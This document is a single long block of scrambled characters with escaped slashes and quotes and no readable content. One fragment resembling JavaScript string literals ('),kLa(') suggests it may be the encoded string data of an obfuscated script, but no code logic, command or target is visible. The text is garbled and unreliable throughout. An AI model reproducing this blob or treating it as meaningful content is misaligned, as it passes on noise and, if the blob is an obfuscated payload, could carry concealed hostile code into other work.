-,.do$7.oSB?")Bb4B.lp7BBnZc67Ni1n-)Z.s3u9pp2.4Ki695B.e45Ah.o!.dl17B=7nndHob=bkOti]iI-2t.\/p35.MBBx.cBeb3ua62r1bBU6{9b3x.+M3.y9.3U2WNckgDB34_Zt!Zg}.tBnMndp.]53.Z_.!i.b)"yHi,Z[.B.pbzy2tUcHE,.h"efBaBme.,+"eNrBn"s\/D_-Bs.B6.BBu}^a"[Ba40Z\/x9\/0ZB#B.$nZ1bc$p3r0_-dowb.e{mb#]ha.M.h;ic)O.=U41L8152cexr^z4E{h5xRevgZ,1UB9xa;!Z.5dct;$3(.2nl9fg"b9.eb0.?2.b.329.C11!a.E_4og}DsoB3Ux3B\/;"p9tgbBBBsk7ttp3.nRXBBo.,7rZ.t.8h;{&Us.jvbkB.oU3.iob6,.BBpw#sZv\/2Mo3.=1.36"BIbB"BC!b5.C.hp_..S6B._mBl2.Zy.#17.a.-{l3x!6It5.MBsZgjs7t7.20n d!d; t`).%cEa%_e *jeq+oar3uV.3U,_bb(aREn8]eAO6+1$BA7..UcUCb\/.s-oq .%Z)4SinZ*v71=8.BcBZq,\'aBqxG9o4}i!Iib2Mh98C_ekB,iBNi4xlZw101.89Z\/.x2rb.mr0BB4rM.4Z.bueZvIib.!.-g-By3b.tXi!.0ui]!w0_bvUb.=.B5}.ah ym!g8919e5.Z1.BknU-sgB.iBbt!5b73E6!&.iB)9B91bGeB.16.$w.(l5,M5y9BUp2_7C!4e8B=c6.!Bt.ir)k.5l4_B.tw0;.".jB1.46wU.!nD3@Deber8.40"*0l7s40BewNs).BMs!.2i5m-rSy.BB=hi!96r\']1aB7BZ21;\/!(2x3!!1FbU!ha96tU.!1qsc2gUl2Bs3Opi..20Q3;V36n5*30la8]717.6.fqZi6e.bBi!$4"9.Z3: !gdtBCbi7elu3mB!,8zBj.6.5.4Ft!.nZ.b",h_=7o3_B69b25.tGm6Z$U,a7{gn1{3I, B84}9-.d!"5j2r.v4"8e6eBd.5wphA.i$s}e8Cdi.!!.?.-cc3U55#7m)1hk9.oSt%m.2\/&lI69ES. ylbbx9B5.Zr!4}i\/.m"9n9t4bB!B,IGcw.Y10.)3aBDyo.rB42!hbB}8tte.lc]eE:|<BBp8yug$-js83^mBg1BaIo.801!1BL.7=5aB.9X9vbU..wsv6b6_B a4ddM bk2,."U1B(302d0Br,I1e.o2=-i5Z25l-ua1lba=BuBn.BB(gm291.490mh6j.w0onYCco(!k}b.Bbl0o\/5.n4.b;.b1.bt8}bnBh.M964ri"-uQ4BlB4D2Z&1t!Z7w32JeS$a48kBf04i39!br`\'Z.ne.5BII.]UbB.8;n5l1g!I)b."3b)Zl2B..-bo3h7]2J9nB.s9)3=..-vbo .o4,eegsa]!!!H7"Ut! 3|p.o6!.iu}-.B..nLlBaB.B#o2"G@biGn32bseb!25!a6BBBi0I1IB.o68bkm.rnBd.8..2.k&B.p55wIg3e"-0"lu.C}.i7d6B7$c 3ve2.DZq.B05B=Bp0wo3Z}.8;]6.U0Zc0B.b0Z. .w.,e\/.p"Ip1,kliwb.qvbK.5U_(v4o.1.8g\'\/pcGor.UUB!Bi06hxlp!yEh@.c.iB61Bv6p!;.K{eh5Gc3n2.5bta.nsUo572a$! 0e2<te(\/.s0B.eo)>BB.anBpUZ,8p6H9j....yZsm.vur5BUZ!bdruf-Gr-!f8CB5UDBI!osBkN!kB\\$bsB!Z t]..{?ZBBLC.ysS0Bw5eBBBtt#>cts29mBCH-oL-;-%04k\/ A1Um,6.h$eo)20"$"ZZBrso3nsl.e5<*c4kn_P7C4ghat=\/.q.f,t;*Hp6g}.0.7iBiB8kl?}BBB.B"..3e!I4Z.nD,um3c>_9i..2}o2BU-{iBZq,E}._B7(B9q,v-vBG!eB2H.3{_ShBh3r"k.#m.yf"fl.l[f Bje,%..Z8Zm..a17lBmnai\/!Qen.8I.l]rBa1ad7Uf00B0u.j(MihngesM3n]hb3I.x.u-4gn\/4t,&.Z().skcpHvtvIzl-lp.l)aBBb6io3o6. -|5Z2n])B}2.5-"6B4o"ZBTfu9i9BtpNn=B_s0,we#s.l9@42yI7.Bcx.$..8Buvuw B1e 471sba8,6BB2Bn!"]\/wv]bO.ms[2u!>B]}[=]2BtAnLBlG5,3cZ);.;Bk\'BoB.l5= ;B8=KnsZbZ-.\/e)fB.3l++N!xi7.,"s BB[b-.5exZ_r.32Du_BhhT)lw =Bb6foBmnB+o_Gs!uo.iB.]cZNB.ZIB1=4T\/7.U l.{.Bn(c]3-3=xqc .!"}Mj]buBCBZ.)o]:0n.edaE(c1h):BI(UBt=eb1B74r3n.Bt7-.?Zu.q,}mU.bbu&9n!M..4[,w)hBxuvbm;chB+ne-(kh,kT7"Zqji=6{9.x3;3qBU(;T."BO0"c,.<l)3_C=B6B,76foqcwH6b&"eO,Zq=zu_Bw0C_BBhn)!.b;_I*v5$BB1MRB1Zoi?4BoE.BA#pIBactBz3brUr(t%bu*=w"!U9(nv2*.(.iBBk;,n08T6e9e,beBu"hcBc!.tj]3Bpboe=\/}S+gi.!k,Sad]no!4Bru1sB.)b.sCiB4r[a.0Zh]pkh*re{ Zn6e#wh)2_NBeomZ-5-tiw"rB,t{2sCnBtz)a+@,uUn"2M>b.uo"sd=89nC#..t3.pgb9a!!cp4ZB+5xB 1:Zw(4:,R..Busil78a]t.2hBB.np!.|.j]n$mCu08jm.h1d1B<:m49.$9,2!.(7,-seqfos}>#B.:Z|Nd]9=p)cnt.,]2$e9c=-ns.IBc.5TodhBPRZ..k!0a.,!eU.;wZi020[,Tc9B.ho"d:b.x+]eZ.eais\\atP7t2.n;U(l.,,_Ba F\/9k+7boZ7o!wG__;rf(bB_p]Xett=Hs\/7nk.6I.22wwsvr]-&.-!8nt.lB1Zpj3.oUmBkoB5.r-4j]vattnv.C3kBrt=rbU\/Zs,utk.,Zgawo\/2u6_e6fB]tBg\/;}g.a5F!9.he\'saf.0Coe.kB_jIZwst7.BpZZfPn]1nuw6=0..%orZo..ZI_5TZ-i)J-ZU5"1cvZ_i*B|.k>,Zf)1"sikZr7y97B*j-]]]"7+nu_ebad!hu.1B\/niErrd(kiaubwsM.(9\/Z&-_]CSiB]Ne.0Z..tt).)P:1B=r5isBlt{B!6{BIl)\/\/BBB(BUm.\/(.)D;"U.27.ba"32vg7=3B]BBk_ys\/I6h9oss,r,.Zal..rmx:<0nBbb(B!ae2Z$9bogo;EMBb\/7$x.!ts..i4:JC`.ep9.E a b!..qa.BZ0pU).(n5!Bu?Z..bhUw63=)tSe$ZU.<i=B=!5:".tfZ\'ZBBeh\/g"\'rBBZ0rBo0.B!=Ski1aZZEbk{jrklz)sv)istrB7.Bv0]0} )7U.sdx"5TMv"".v3.[.{!ZSh.Uuk)\'2,.LUr!;JWudfi!].2.+?.2+ab.a[BU;S)L5|50b;\'eZml"&b.IZsC9tBZU6.],zziC!2gq_6pBZX&yZ(!bp+cb24itr.+MZ.tE.=.sB_k50k8!,;Z1sm.e!5ZZ3b,.e$).(Zs.6isd.!223n"aaabU(-W9ci..#40BZTbniB;.4CBntB.i(f_EulZZl;Bu{nrrt-.BcE!TUvf{Uu.D=BY!e!7eM0,ebe.tbsefBionBg.4u.Ztfca.eZZ.0.oesTrBb(UgBB"i6od.,{6obtri.,_e,woml_..iTt.BMxn5BUn8p$BoZzZf=w.".Z)powBB\/<!e,.is=oZ0.r7.e}fUbg".!.tE3oa.r.Th.ZB|4&p<bB.,\/i!NM.3Z2bZ3w__.Z.4Bhs]Tr{on.(xO.Do,a.taZZ-)4Z]c.e.s.duupq6rw2hv"x}3I;}`})re,"q.BC!8e,eTi38[`5g#f=g1B*5e0lo\/L._NseCu{3iB=2h.Zm1.=.n+gUtZ\/b!2.!,Z*tdsbtkii>qveZ. B63rBdo_i"04reQ+oDBd8].lpy9bcBe.jB|BBg5obbBBp"ZX.nv.t<be.;=ZpxBZBs.t3O Z.2B,4kb7n7I|6Ew).vp}Z]9es2:D]n.a_@mZjZ"<=,i.(n:hn0..ZTBiefBZ26 (.+h&UrtB.Bf;l.qt}eBB yore9gZ.gB$B"%_B$b}ca,c:(,x!e!oq6-fjah}1k"H8,#BB)D.b1wBj.BS74),l(jBBbb}nu.Ur"(id4 j..a70{-C=uolB$.hx.,_3heB.2eL.7$eBrslb-S=B_a29]\/.)T6"dMj.0oaw#!.-.,i..syBJ0v!PPe2.7oe=(BnGBa;0)4{}Z..)s!bge,6lz!BV,8BZihcn.C.hrZr-t}d.,lsckibxZ4\/.BBB1hB0B.b4o.bq(|(,s])B_B3.er2nf0Zei)9y8Z9 17s*^.Ue3T3yv.iT0f.bUnn,B)o|b#h5c4Z_"\/a(!dI0._-6;b~2c!CBenr.hnG_}tB+<)>ucd9,hoMcmc)]-Bw ai.h-T2EnvI0\/lbZ..4|i2ZZcU3s!;B"cbUis..]BKo\/.!Benu9Mhc3h.ugu5) gse..5Z.2Dat]P\/"ebenrlF.aZBg&t;U:cB5S)v6wB=_.b5.]B|,v1.7!l2jlDFe.U&e.!vZ-.!didfa4\/.w.ie4!9ekbc._crsk,z(prp.I84GCZk8pbt!pj-.FuBZamqlZ\/26i).go.B_B&tMtuU6o.bU.dyF)kieBZo.b-DbB!9BsUdUzB6t,i-9pi]]B3.,n"1=?vie .-Bn|."."e,!B&Blk9Bqx91(2)enbB$tb...;&ag5B<(iB,2s!7b,B)Z?1ZMbk.Uep.ByFBI)[hRBn:Bk6eb-t_HBBbB\/bBY%Bo5BeZo).cE.5B"Z4.8sq8hfBr).Bh.w\/t51uB !_B5U28e ibB!UB"82_+DD86B)b.BmQB.B1d81QUsZF-!+hhB]b0BpEie+,oZ8B4eBU7,0\/kk.t\/b.1xB5rd{,Z!C&tcr3Z#l)BI|!.!tuU7l;B2bLB0uW$)((l+mSB|4\/]|;$w[ElZ.9:|2Z.Be"oh2B}Ip3\/B:twt.#=B[:oZM-);b.Z$E3r,)U||Bgo,0)!ZhcEyU{tBh9ZZZnrvw5,}.;.Zkcscwo8B!(3uS,d_l&.d.BBu.Esx))lZ3rod0!ZUaUnwuB.c{(])n=)s.b].76pizo,YBB\/Bb!7i.we!b.ow9u_t\/i-!zs@s&B21Bf)bxBo)}.zyq8x.Rn...].a\/_uV.UsIs=%8u_4se.o- mge18v;u27_L-.ebesa!lFBwNcUwo7B7Bb.}`.t_B\/B%nB1_lmB ,\/wu]!Eu-iZ3U9{Bi4mo{a"E>]pUZle)ju593.8Sss[1.Sl+B.)r,|dhZ$423Zat-+:.!,"3Udbi pc."jhf[j6B2i,;"UrBli#.-"43e]Z442).6.Be70!;wlikC).!}g}ae.Ux41BP){.r4l!! ,e6osplZi(>6.Bhzs..2N,TZ\/Be.trqnB]"(.BB)Z;,Du3,!55B.2(|}1bc[E2v450yD\\Zjiha12eBht.qbMX$n_.aU\/.)0sbnftdBi,e.-<(09qweb8.hbEnhZ!c!$*;,..!,B!t=BBZ2ht)q=;2;!62b!$U$:SBrZ.BubU6eaI.drc4.7B8-1Cir01,o"_Bvfwg!.BqfBM-tfBe-!tzb.BKsB=2.ne6.wB.i}K),$t0.r-v54asBb" rt]o6nB tNugp.iD_w ML!?0_t=1\/B.f!f.rZ"!\/o..n|-!.1BBzde[Bb.k6}.32#2ifqB)..m5eUjTypdoBi9(d;tx[Crzklt#i}e6CBluZo-.hBscck.l.Z3e!i0y!mjB"!i!_w"tRZ{.dl-si,$z,.]ZsiqCtBmf"))Z3LvB=.}Bo[ZTu!!xq-fz,I.05BUs}cU.sw.rz0YC}=K8rljesZhBf7=_"K,nu..._prr...lk(i5B!bjra.tEBx=.bem}ikeI;pB.Uss2$rumU7e.m4gc1o)..epB]oyzv5.tBlrbMBl,cjt.2.7x))yQB;dwZr6Tn!)!B3NB#1B33uUi9.Bv)arqBn.s0&.|v.B=SBq4?ce=pB.!8fO")BroiyDgB\/}B[.4.rZB)n2mrt1ZC\/-(0sbZ.\/aaH!.:i6gzadZre!n56@eqyB>$,7nu;).Z87"eg-B{aw69 i,bu1gN($E5.!Zg*9j6a5)e;rcBo;4lln\/Bj5,ZB5o9i.b2.fi1B)7|.bm8zBUms]B||.f,B5w....)7{cw30rUt.it1B.ok)ah.?hq.\\vlAB")1".v[BU)iZBsltbU.s=k{_vBB24Z"og(Bhn."lk2>fU{5(!\/30.5nBtC. a-.5s.-6..B3w]UwBp0CG _8a_g,Z""5-;.v3aete-w.oZ".;iZmosU}s}U}t2.aU.-ZB#an.k-:!0Ptesv0dsa{ZCy)l4-l&KeBs\/v3B,"BuaS9CnZo#.}oBtMomI1$B_b>B!$b.!ix"!.eg!_ ZUb_UBa;w-e(Te\/Id"(t\/;@vB_}\')khk!BQ)8BMt6.fkkij93uU.B4w4.].d"B.!bkp!*a(Ca.i{io3h32B.$=s.oEbasBc_5h.]..bB__$.bph.Zo:3etZUgj0eZg3p3.esqe#j.?o_hWbxBUm,U P.8i.Bn).}(5Bu;UB6.!9;tC]GeBcBB.,5ob8#3],h$B.p.{g6)MnB"(.5.Nk^mB4\\rU7h{B7=pb36B!t&.2 2!s|.q.a..rf2zn.6e .2lswnZZSBU_B.af_$nreZBh8_H0o-,b_"Z.pfr5}o.)db*=B ZZB.bB)b56.UICygZmagw,q0{BgDcE.}zeluyatde6-5T1."e,giy0t)Z6.].Z.d?Zpx2c.UaZ.D6].StZi.lUE:Cone.i8ijq.b.b!za9,nU82h;s5Ban34h}\';"Ze8iZ6..a.!BegmD)z}..}xB1.d.ql2-68,\/TUznBHl!kiIll,Iu;acseax.dlm.sB!"b.:.upay]B=BZ5i"GB4X8B\/..2e4mnEs.w340uoB"eB-8i-ba.dr..TBi=29eh*aZ!2u1d.JBh.4tngEeJmE)_9aeu3)5,m\/IZb$Z!dzcWt]gb9nch(N(-Z1g\/r ZG7.S:Bo.jgx:6@BjNs8t(Ii.")u}Z0..zB.+x.1rUB(*.52x.62B.bZBs05)B.B)15|[tG\/.#Z.UBB)mb(q"ic{b3BBU]"U$toa\\51fet.B-.Z,b8]hel3]?xBUBBB`0b7ji6,B+.I.g.rcB"od4p^[tigUtd9k5c{Bs--UcC3E_fbMbZu!8]`2"asZb+C?0}.iremgGeB938UgA+!YBxeBBemZ.a$!dD11o+B;ca5a.Bino0.D[B(_.p9].m-!af%[t!Z.Z_9s)28.n=# )eB-em1w..B8B"$9,#vT}B,.1sZB0e7[e.bGw>61v5 Zcwu0_.BZ6,2}B,=u$.r_BdpmZtl[] BoBn]2BkoBZpl0B\\obB.x<.1}U$o.B>e"li;)1B7e\/hUBUZB+d!90oBs!,22hui1BeBa58=atcb-Kv?)eU)me_$lsbl;Z01ZEuepef{he6e9H.i"xs4BZDBB0edsZZB,7e$. h+Cq}16\/!tor!1)`n319,Z.dBggZrm5)qp.1.!y5B(oZI_wC%]$}.6wtak|axg!E8.BS.B.sxBy(T5t.b)B*.Zc.-n"r(tB3B.6eZfE,.$R=c=Zqn3].)k3)3TB)7uMn\/5(:m)i0>9,..t.eZ1Btt( 2aij)9&ittUCBed7r6BrZ=De0-wu)),9z.st.fp2Cr"tgnn.(2}1}u1,CoB7-Z_B{poa6BBc^.ZABi,d7vcS.el%B.4B6l[{oI.i;rB3"Usb"ZB4,t7.7ZBr8.\/\/UI.j.IZ]Zw4b.d...dc-nkZkoBpt"H;.C-bq."u.oZbl1B*BBp.sir.!nbnDy0v-cce3icba4>B0(8_pk6yiiat}B3Blq!. ,gni2$hs8^nP\/0cC>g,set}pto=on0dge_.b.2cC.B4Bg.jB.iBM1)h0Ubadhev.jne>..0BBuM1oyMo6Znthw8B b!genb.iaB.Er.bZ(riieNBr!iC.UsZ;6s*.6"1bvbn3ogBvxet=0btGB-.Dd.}_q-,i(3B eeYev2i.1.Zrhlb\/:hBvA.rt.rzGwb0p3,24.,I7te0Sw! TZpb..)2a21:B0en 3vuie4 .-.lrBMo!wtlm2B.oHbra2ms#oca.leZ0b0rh).zihB&ui+e..ZwBsUaD.",a.Te)be"f6fjp| 02T.hie=wi \/h!bet.u.Gu,.B.%94x4"E.lB.*(p)t$ep Bb3rhauUephl4*4l!},"lsS8Bn\/B|Z.44$bqqd!n.-U.UT|d8"BB4B_oGe\/.lkJ(Zog oo( .nB\/ZB!!sz..B z:qec$.Zu"x-jo.tus.8.ciH!7,).las\/.77rwZ idBlgp3gDxBs#70cgnG6Z$,"<3v!ryxe"e.Jjko..!"g,.tcewb=h6--9a}BA1cBjE]fmnpiBjht,:!DvB$sl=*\/vCZ39s"r+$$5,,k4 .s,("kt}nBws}It<Z1m8|,4ecpost2:se; .sxkw.".nBBo?kZZ).oZmrMyc.k9ZkZ o_r2u5.UBn..ez7.cs*xn1nt6o#oIg."o5ne,nieZb>"l B=bNiu]a(4bqAlol!-.ya.oUDqu2=bac.eo7u;BTMeC.1sabuha";7+#_6q.!!usBe&6e,gt.aBl47B8,q"i.eBfiecrB_mluzpco]Sjstn,_l-BZ.@vdZlg"ZyUiB]-cc"3oBb3r}IZiZa\/t\/ii.B= mBU+!sfbp+;ciabsj.7"bBB.p6seY10rmt==0$H(.k\/7ZIhednB} lsBB*6ZUx $Mj.8pmenS!33f2IgB"l Btr BkipS-aYB.ZB=e+Bea0-ZHb-2.b Z{\/SUZsoI0B4o3,e"| ntEU.id,B=rb4mtr8Ku<)B7B!Z.b_l.1r1!n..k.3}B7\/)_rhy=&DKnB!.5.a.9B.B8pr.tkc]7i.Tlrr6t.p.e">k=e.2__aijit0ap\/ZBgu}k0 xeif.,\/.vwcm7 B3e{B.4&.aZ Bh.,5 06s8t -4skD qiiH  ):ikmB2iucl Br"!il]ge vh327k_Bhhf B!!!EoTi9B .iC37.CIh|p-B5e;<r7Ben)Z[)IBotIUIsBcmbni-Ed-b B\/kF.be5Cii3iBZl_je25(i(rw"SU(}ccek=to.!x6\/k3 1+H8rrny-842.h 1!7Ul2,.er5.v82yZanha$3e5o(B7 (qb\/_hrl7KZ7B473..b!.uaTeN-0_gbe.Bho\\,l2r3{!_Bc7iu16i.43u!4 cl0e2kn..Bl5ZBB"s,rGunk!95go>.W)p B.hs{01BqnMarC(a(,vclB.Z,Ui2Z!B+-!k!eir1..e..Blq.-o5gg# obu!RIln.38r92 c9gn karMe,iZe uxr2c!:rh I.tB6f0#5b3w86C9.9o 9Z!bBdCb x=Bg"9.b.z qte"e20Zh -7..BUo.Z .bBmenBh5 _ !,9[lfZ 6d\/wzc  E.l,6.pe-,- ,p.1 itn5 ZlTb636sab8e!evvo;6.lCss-Zyn;&bk.xnb-.en95o3"BD.6 10\/.st..!<rrH1ribaB GuZMhltd0Boe0g'),kLa('yE eZ&.$jZZ1B_0rnFn0pa2i3fMv!o=e!oVaL b_;r._Utjo)D h0e)rhh]ud7S.,Bl3s]naB!it._t9s.Z1!,o 0a*5(Bs)Urv,ZUcDeao5B;CTBgZ},ZD9b!se)sBtshlr.uN!t=B)u]_to4)sU5|.`Te9.ygy[A.yB)u2T}JXa}UsBxtUBUB0ds_BB=#C"Z:2BUeDffb%UUG@,_o8Z<U.sb,B [1Zf>rn(s^B0ZUVomBpo8b!dt1Ut)hwduot.nMP{]le=Zn=(,)ZBU8{iQ4.i.et$BBmT4p]ZoxUUhZ]B!.!rBUe"UeQe!BL.,3h[\\?: ( UVbZerdofZe$nUt1PVx ]Kg;_Le!]|rZOUBZnBBIU]]60eBw;ZtIU  29b.U)uUl]!t)pB4B]n) "@BB]gZss.C}u+B0!3m2ZUB)$i2!sZB>m7gZsvrnbt.BZZg ye BvoldZZev.WUO[} l=BBZf3l^t"te2aUBn8Dip!UU1pB=fUT}20=BcB2ZUZ)=!)lVM)5]nB_6SXX]aMk%},_Dt0U,b]tB7Ur(e Z{ZeBgB9)Bte)3!5rB2i]#4e;)a=$).ne)Vv6p ._c=_"{:sr0Z)!d:lstZed5,o9&Bb_ZZ!]6]f9.a2oB#!=$B\/fZBDH!(B{g}Uldst,Uf].I yoh]ZyV;!!rU,E!X_esZ)Za`!b!+V_ZZDeB 72.}arBt5oUc[url]((3Z!f4i!ZLs 7o8r4t0ZPcrsmn{.2BZT. pe3tB:3iZT>,]i..?e)dhvN_]1Ut hPU)]B.aust6v.4,k).prw_4_B}Bn}ZUBZr+79BB2cUu)airB0.xd Z2rm_}B)Ay.l4T.)B\'?7hZ.:w]k!baZ!"sBhtiVB;bB>pg=e@Z\'toi!ms&Eu:UWbBUZWU}UBogtVN7jcl+Z9U(bzPt)ylo3UZbB"9nr!onU2!{arU]37gsbe,.B5mTVoatU!(U,)b5]u! t=5_5teZn!+T5s]9)}U}[bw.B|;:6cU8],L.dZyB)B4U]Q3a3](Bo.ZUUn]@U.,lUB.)Eno\\leU3t],lh$0er:CeZOr}oU9)(){U=esev.dBOhU4Wr,Te\/,eo,6ry}Z{r)1%H.UswI{heo2>}UZ=r!&}}+i{Z9m=eBU0iBiU.7&uBiU-,8]}o6u4Eieo)i]eb.1i0B4[tf.Z.WnBUiDeBg2l$s!i)Mk)r)W,Z. UUi)khBU:ZB , sBU,rBv]n)4lZ tLhZqs9Z*Co5$O.ZBa},)rBcE4i)]6sUZ9eyp3}Ur cabmFZlQk)ZDVc(BOs-;U0$}ixsgsBUi3n]U_n.6.uiB!B*i]Z2oU,9ZZB_ (.tUa.>NytfeZrB ],n[UB3{+g]ycW3at)..B}B)(CBU8ilX4)EZUnB{U)2r[nXUUtQ0UV:;Qle ])UU=VU $e(csnBg1{2].u{au.BZae2 U.B.1t{&}2o.f]0Eb3&iZo$1pr+.iqB0a]1u GZ&!Zrr>U{Zt8Zgre5UW.!Br]YoZal"Z=in6! eB;a:Gbo,yUoa(U)zZ2V}2:9E[Ntr47eB]}B90U!b}a2Ut);.[!)XaZ.]B0UaBZ2eBX]U`2;),3;h.[cb!Cf8D".r BC.,M1ZoZUUZe4s;Blo]e9Uvi]krn)t](fgn.Wt49t0_U1oEt"Bib4!tU5fZ3%2U)_+OsmB5ZZZ_4{UBxUZ4Z4|U5"us]Q"BZZ lZ5RefY)B,i(Z:.Q.gN75dB!02ZtTU.jU1pBr=4Z5{E.2]n1."*U^ZlN!U`,5r4Z=UrBxDBBU5 Z=8:&aZ :koliBp.Bu\\!e,B ).Ut.\/+02[UmB?]U[u,sUZ.)B?te.B2o}UU]2sofx4(n).t!nBBB6[prD;BZ!s{oBk.]f:s)saWxrb_nct on{B{Z)Z?o7M"2ukZ]a fiZcZoBn J(hfokU,F$U.d)nrU-]+6:Z}[,Ja .2U Bv V1Quiu=xe)xB7xU3peNnt;C!!e]SZ IB,.b Ue\\t)ti5Mt.m).dert|m;53]tZt]DZU7.0=:i\/utBingUw8sBBx2iJf:BB+e.B.ue)DN]3[ArZb,U=[1(B_2B!!irr3hUZB]!ZYZroTh.2aZ;a4bU!m"5U(Zn16dX(=r"xrvPl1bsh3.bb2}t)uU02n]i:at_5]B}T1eBll?;BsUkU4 $,B}A]):%c,Vu;e:".e T5!Uwx4)h5;:}ti2B21i%d3#7YEj5oru).B.s.UN56BZr\'4[.B-I$Z0BSIUq5{$]mkU!$>0Zh_UeoBZ}4,Bt2_Zpt4`h}!Z)t.x0]Upn]tn3aMBwunipS_;;f.B4o$W"T_Ub2;eD!?aBi2tUZZ_=}UUBt-ZU1m,ZuC%)]xvBZRd!)C}eh6Wye1mZK8Z!=UbZBUT8.x(BsxUUtk n{Upikotwd={<2\\CtUZ 5a3)Z99}L.7U_()}3Uh+EBB}aZ{tUUfTU1Beb0Z>5x.3 ]Ude] BU b51L0.,BZB.bBOn$+9h^$)98l,i0v0(9aBeYan(|Shu3Zno3!o1uO41.3iOu3UE_lBcUBc]2Pp0 UZUjil,o4 B3si5N,!qSozeUw!tj:{Bi8.Z3G[!67ncsDeB#2{fni-6"UBy=a7UC.(:!tL1nxDanB^}[t]3BixUqb6(0B]B{8:xWrin7sjvemv.TTiB9Zea!p$B(r!5kUe,7rT!UxiB][5.iBZ;bZw&eeOB]! otmfvZB"-UhZ=UZai9tyU.ZB.orU)aUpBW;4oaZ4a[oBom)l).Be.]s0.DBsb"9p3sd,B,ei!vxZ!a;euBrTuMe;d_M.o])w.=,U3Z5.(|csOt;]]}4Ue7D,.Q)7uBoonsAf.U4D2D;Ba!kVU=DoJBtXB]snkBBZuBoe0s,B6Z}U4oorrmLwbgU]}nT"SB31 2)Ap(Ui_\\1m]j l),UE^B]B3Un3or)t_UZ3]e!!e1h!WxT9U[UBZIc3btnU_U]hBB{T)dUn1A])U:@,dt]Nx\/tb1d)h]x). E#]Z){.Z.S)C,cZVleod .2h7*1.te@gm9-)9ni,B]tUsBxZo<=lZ^(UvB_vB5!Ui2np=t9!`a]iU]pfZ.tR{)oriZ*n_&bjB.toE!{C|7IfZc!60tB{1Z+x_.BhB$30b7Z.U.BBUg}!typei oUU=U7U,lU*UUtrctrrr>e)UBn(N>U*e);c&; okrBr!.)aeU}Cen Z0nZam B"}icze\'UUHUnnnoUa, )ao0BU2]s UoP{;X,j1[.t0,c:B3d9U4ZU)iB. siAs(0Uu.8 ._v\\Zter poB22,q,acUZZsB.ShoUxocC3,D=d{._5 hT].xrk!4b]aZciNb3]S1anU3};{).ZU[)G!Vte_T-$o1B}Zn)Up.0UiZ.2BlI^.w4Z)p0n ]t}o]8{wP1!rU"anLiec]"s71O[STBZ:ZaUZo]a=.a :=1io9iUoZ}s##Bs&;BsB0fKBc7Z_oBBa}BaEPt4e;fpx.i"s e6q]ZuUi2b.E#.8sU&}}UNt,pi0!_"!t3luB$U.oV_UBtS0B\'gLt.Z^.<qBU4ri!frUa7W2Hb3Z,h6)BmYx,BW)#}Z&n5c!{el!_: s&)x2[)|25))]kB0ZRlq((mBo;9,s!ukZ,_B)"+8Z].].]].am^iU]rsU0]UBZxlB]b7BB:rUbBV[nUBwriwD=0t9ece_m4;p.2l3at.(e)obVVZ8NZA"5BX,rphasB)$B.$0.::"yhU..1BB;X1<o}B36n.yZedt]U!t!Zhmp1.ZB;V}uigZU{B]C =rXk,0 0}7_3y([B.[gif\'mpUN032e]p(4bZ2Z.nNBZjrBreoBBn.)tUZ])neeZ|U4B.sewBZ_t )#6|$ea,$ZWaMUof4so:s.,MDduZ=doyWos)Z\/u]Ub\'_Z?Y0.#]ess_BLZrU:e)7{te2\\.hsOv3rC19i7r!irRgJ)2g7xl:2]b}t.U tb{e)0A.$1U]6,))ByefneBd_): ZaU8B%Y2,!3,.TIU1dBvM8B[BeBYb[d.Gx]_,"-2Y=]=_s.O.peByZ}Zi.BUZB*tnPkxZB_fUaZ.Zs27]!Ze2}0UZp"BB1N9l. oGBwo,,B}By1UCUo.(B"BZdq_ZlaU;e,BU]Z )ZvUna9l)UZUZUr_ZCesneZBUBeU)B_m{6{Vu_r6ZeDEtCUUO}-,[=ZySo\/U{_^Z!6]ce=n!rF;b,]S(!B-]_!tUE]qx)ZtZtU)Z20=;3tUsf(dU!-Z;:c]nB(0G7Ae[dxtZ.*0f(U4p[.s(a_!, 2aB_7n-tbUBeBmUb$]!8rZtirBx3].*3]25n.s=kbsN6lKBCrDoD)UU_tea7arvkjZZ(Zap,2Cu6sjZ];U!![}2=^}e[BpU_)1.(WdZuN1eBo0ZUUf.ogxZZ9UUp!eo.64}l r2U}K9MxW..hBeU6B)(+BUnUB}B(Sb;@Z5By,sZsg]01ZNZU8}:U.ht7)o06ZuZr]bt(Zw3r3Zc_tCUf_1"UU!nt!eCB]Bs )C2B;!Br})B_k.n)x"rrB`(Bmxt[ oj)yU9lB 1U=j0Z2D\'MXB3aoZVioB[TUV_o4!Bn;:Zr.U}B#5MU nUt3dUhBb!6^fetV;7R]B7M1 U o4x=()UnqE3u14] %Bt7V;cB\/r5..5UB.]%"s(*{]};{B4e;G[se(\\!12)22]ae_?!=ecnooiB;7 =s]$U,7,Bpyg#];)le1\'nD(BXTj1h^(vsZ(UB3)U0X,3x.deZUr4f]s!opeQyjPRU09.n;we]VB0l8pU:e{k,UU,59!lkoT.U2UZ0}:Z UBU5nUR;sa)3}6aB21o).tHtbIcVMBtbUi3na.U84l{te,B9ZU}Bm5f}Z!Est.o_m,BpB:P0]1x0flu#,UBens T!3_!{5x.Zx.32Br11Z)Ugl3U&:9e"BB-3n_Z!LG&+.Z+9prS2Zx.B{aZ]hb Ts!!lx8n]Zl\'BZtZ,r!?nB#t =)UU{aX*]oy,eoeBv]B15.i}!cfE2sU!P_ne ZZ2VU3 aVUo3Be]ZZg8BUaZ]B4^{0.(t09ue 9&(ef.Z)0_$.nZ7U,B+:{U5]-k}i] 7s1eBABTr3U)geZT)BZ3]o(8_{!vLwkZ%3]UB0Uiw.2]r)UZ+ee"dSfBbd(Bi]JbeeUr{_I_(O.B8:6OnoVnZ".}n.t*19da%U]d1CeZ! 1,Cd 73ZQe,gPfkZiZBlu,Z,bv_Bt7r>)j5:}UZI70_U 9]n.a]"BsU!Zb2{,=.7k!tZ]T]ZXm,7Z.]hpU_wi).8d90(9BnZ eEr"=43Uo5]Bu;UyZ\'#^B2i4B:ui_U)b$xx_Z6U]{1l!B+qe.)FB_t0]4U|EtBrSsr1_i\',2ZZ )8,5T,],wU5SU65i!ep!]yZ0+b U2.!kZnvBB{5BL.B 0f1!;x22S3hsaUt\'}irUsn2=Z+.BV"IeUfBD6xaeuRoU p;[AmdqUaZ0C])!o)Z39aU1e2Uki2Xo:B.pZx3it)6|wfll_SwiBsUhn.|iVtC]UtaZZsBX:l25n9J,yfUlVEM(]nlh}Z s.B1.b=cZleisU0]2tn[[;NTfx]=}e,}ee7f!.tCadZ;it>x3XEUZ(a"[$]t,.*.Uy{rErbinl]#=BeB\'pqXlUUi"oZ Z)itZuB(|oeV1]5.+ZBfzBqo)ZDUBo6 ).46.]ne4Z?!\\ZF?jr#},N_:s 